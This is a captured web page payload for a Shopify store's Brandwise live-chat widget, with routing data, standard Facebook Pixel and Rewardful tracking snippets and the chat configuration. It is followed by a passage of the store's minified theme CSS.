t_f.push([1,"0:{\"P\":null,\"b\":\"xxwZe4BZbLIm2G4zyyTB8\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1768826960765_sa7lju6cq\u0026currentTime=2026-01-19T12%3A49%3A20.765Z\u0026ipAddress=3.129.11.131\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1768826960765_sa7lju6cq\\\",\\\"currentTime\\\":\\\"2026-01-19T12:49:20.765Z\\\",\\\"ipAddress\\\":\\\"3.129.11.131\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ecd6a3bcce214af6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1768826960943},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[65263,[\"70294\",\"static/chunks/c0ca1942-d2917f58516c55e9.js\",\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"25066\",\"static/chunks/25066-4ed3596aab09b9b9.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"80567\",\"static/chunks/80567-9fc64786842e496a.js\",\"37838\",\"static/chunks/37838-9123556e36294b8c.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"94105\",\"static/chunks/94105-865b3eaf639055b2.js\",\"34235\",\"static/chunks/34235-324937fadfd914f6.js\",\"23834\",\"static/chunks/23834-0714b4162e72187a.js\",\"98200\",\"static/chunks/98200-13b596b46ff6a074.js\",\"21302\",\"static/chunks/21302-702ea8bcb0fcba84.js\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh73tzftp8y67s8ed3ar9qpd057zhhhe\",\"userKey\":\"bw_1768826960765_sa7lju6cq\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208
body_size: 51085
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size{font-size:var(--font-size)}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid 